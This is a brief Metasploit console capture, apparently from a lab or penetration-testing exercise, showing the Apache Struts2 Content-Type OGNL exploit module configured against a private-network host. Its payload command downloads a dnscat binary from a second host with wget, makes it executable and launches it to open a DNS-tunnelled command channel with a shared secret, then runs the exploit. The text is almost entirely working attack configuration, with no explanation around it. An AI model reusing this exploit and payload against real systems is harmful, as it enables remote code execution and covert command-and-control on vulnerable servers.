 msf exploit(multi/http/struts2_content_type_ognl) > show options
Module options (exploit/multi/http/struts2_content_type_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:ho
st:port][...]
RHOST 172.16.250.10 yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI struts2-showcase/showcase.action yes The path to a struts application action
VHOST no HTTP server virtual host
Payload options (cmd/unix/generic):
Name Current Setting
Required Description
---- ---------------
-------- -----------
CMD wget http://172.16.250.130/dnscat -O /tmp/dnscat && chmod +x /tmp/dnscat && /tmp/dnscat --dns se
rver=172.16.250.130,port=53 --secret=b2c306a5f5fda36a077675f064d14839 yes The command string to ex
ecute
Exploit target:
Id Name
-- ----
0 Universal
msf exploit(multi/http/struts2_content_type_ognl) > run